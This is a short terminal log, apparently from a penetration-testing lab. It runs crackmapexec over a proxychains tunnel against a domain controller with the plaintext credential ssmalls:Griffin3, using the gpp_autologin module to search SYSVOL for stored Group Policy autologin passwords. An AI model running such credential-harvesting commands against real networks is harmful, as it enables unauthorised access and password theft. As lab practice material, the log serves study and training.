 └─# proxychains crackmapexec smb 172.16.8.3 -u ssmalls -p Griffin3 -M gpp_autologin
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:135  ...  OK
SMB         172.16.8.3      445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.L
OCAL) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.3:445  ...  OK
SMB         172.16.8.3      445    DC01             [+] INLANEFREIGHT.LOCAL\ssmalls:Griffin3
GPP_AUTO... 172.16.8.3      445    DC01             [+] Found SYSVOL share
GPP_AUTO... 172.16.8.3      445    DC01             [*] Searching for Registry.xml